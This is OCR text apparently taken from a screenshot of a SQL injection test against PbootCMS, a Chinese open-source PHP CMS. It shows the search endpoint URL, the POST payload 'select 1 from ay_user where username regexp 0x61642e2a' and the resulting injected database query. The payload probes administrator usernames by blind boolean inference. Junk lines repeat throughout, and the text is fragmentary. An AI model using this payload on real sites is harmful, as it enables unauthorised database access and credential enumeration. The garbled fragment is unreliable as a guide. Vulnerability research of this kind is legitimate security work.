 开源免费PHP建站系统
AND(a.status=1 AND d.type=2 AND a.date<'2020-07-10 11:27:12') AND(select 1 from ay_user where username regexp
0x61642e2a) "
SELECT a.*,b.name as sortname,b.filename as sortfilename,c.name as subsortname,c.filename as
subfilename,d.type,d.name as modelname,d.urlname,e.*,f.gcode FROM ay_content a LEFT JOIN ay_content_sort b ON
a.scode=b.scode LEFT JOIN ay_content_sort c ON a.subscode=c.scode LEFT JOIN ay_model d ON b.mcode=d.mcode
LEFT JOIN ay_member_group f ON a.gid=f.id LEFT JOIN ay_content_ext e ON a.id=e.contentid WHERE(a.scode in
('5','6','7') OR a.subscode='5') AND(a.status=1 AND d.type=2 AND a.date<'2020-07-10 11:27:12') AND(select 1 from
ay_user where username regexp 0x61642e2a) ORDER BY a.sorting ASC,a.istop DESC,a.isrecommend DESC,a.isheadline
DESC,a.date DESC,a.id DESC LIMIT 0,12
Load URL
Split URL
Execute
http://pbootcms3.io/index.php?p=/search
Post data Referer User Agent C
Clear All
1=select 1 from ay_user where username regexp 0x61642e2a
b74c91dd
b74c91dd
b74c91dd
b74c91dd
b74c91dd